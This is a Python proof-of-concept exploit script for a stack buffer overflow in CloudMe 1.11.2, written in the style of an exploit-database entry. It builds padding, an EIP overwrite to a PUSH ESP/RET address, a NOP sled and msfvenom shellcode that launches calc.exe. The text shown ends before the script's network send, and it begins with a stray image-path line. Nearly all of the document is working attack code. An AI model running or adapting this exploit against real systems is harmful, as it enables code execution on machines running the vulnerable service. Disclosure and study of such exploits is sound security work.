 1 # Exploit Title: CloudMe 1.11.2 - Buffer Overflow (PoC)
2 # Date: 2020-04-27
3 # Exploit Author: Andy Bowden
4 # Vendor Homepage: https://www.cloudme.com/en
5 # Software Link: https://www.cloudme.com/downloads/CloudMe_1112.exe
6 # Version: CloudMe 1.11.2
7 # Tested on: Windows 10 x86
8
9 #Instructions:
10 # Start the CloudMe service and run the script.
11
12 import socket
13
14 target = "127.0.0.1"
15
16 padding1   = b"\x90" * 1052
17 EIP        = b"\xB5\x42\xA8\x68" # 0×68A842B5 → PUSH ESP, RET
18 NOPS       = b"\x90" * 30
19
20 #msfvenom -a x86 -p windows/exec CMD=calc.exe -b '\x00\x0A\x0D' -f python
21 payload =  b""
22 payload += b"\xbe\x88\xa7\x23\x1d\xd9\xc5\xd9\x74\x24\xf4\x5a"
23 payload += b"\x31\xc9\xb1\x3e\x83\xea\xfc\x31\x72\x0e\x03\xfa"
24 payload += b"\xa9\xc1\xe8\x06\x5d\x87\x13\xf6\x9e\xe8\x9a\x13"
25 payload += b"\xaf\x28\xf8\x50\x80\x98\x8a\x34\x2d\x52\xde\xac"
26 payload += b"\xa6\x16\xf7\xc3\x0f\x9c\x21\xea\x90\x8d\x12\x6d"
27 payload += b"\x13\xcc\x46\x4d\x2a\x1f\x9b\x8c\x6b\x42\x56\xdc"
28 payload += b"\x24\x08\xc5\xf0\x41\x44\xd6\x7b\x19\x48\x5e\x98"
29 payload += b"\xea\x6b\x4f\x0f\x60\x32\x4f\xae\xa5\x4e\xc6\xa8"
30 payload += b"\xaa\x6b\x90\x43\x18\x07\x23\x85\x50\xe8\x88\xe8"
31 payload += b"\x5c\x1b\xd0\x2d\x5a\xc4\xa7\x47\x98\x79\xb0\x9c"
32 payload += b"\xe2\xa5\x35\x06\x44\x2d\xed\xe2\x74\xe2\x68\x61"
33 payload += b"\x7a\x4f\xfe\x2d\x9f\x4e\xd3\x46\x9b\xdb\xd2\x88"
34 payload += b"\x2d\x9f\xf0\x0c\x75\x7b\x98\x15\xd3\x2a\xa5\x45"
35 payload += b"\xbc\x93\x03\x0e\x51\xc7\x39\x4d\x3c\x16\xcf\xe8"
36 payload += b"\x72\x18\xcf\xf2\x22\x71\xfe\x79\xad\x06\xff\xa8"
37 payload += b"\x89\xf9\xb5\xf0\xb8\x91\x13\x61\xf9\xff\xa3\x5c"
38 payload += b"\x3e\x06\x20\x54\xbf\xfd\x38\x1d\xba\xba\xfe\xce"
39 payload += b"\xb6\xd3\x6a\xf0\x65\xd3\xbe\xb3\xb3\x77\x34\x40"
40 payload += b"\xa1\xf5\xc5\xfa\x5a\x92\x48\x77\xf3\x3e\xcf\x18"
41 payload += b"\x7c\xd1\xa3\x89\xe3\x49\x4f\x09\x8a\xf2\x81\xd4"
42 payload += b"\x2a\x90\xfd\x27\xfb\x74\xcf\x77\xd5\xb9\x19\x59"
43 payload += b"\x1b\x8f\x45\x9d\x6b\xdf\xb6\xfd\xa6\x7a\x99\x9e"
44 payload += b"\xd5\xe0\xf7\x05\x5e\x8c\x07"
45
46 overrun    = b"C" * (1500 - len(padding1 + NOPS + EIP + payload))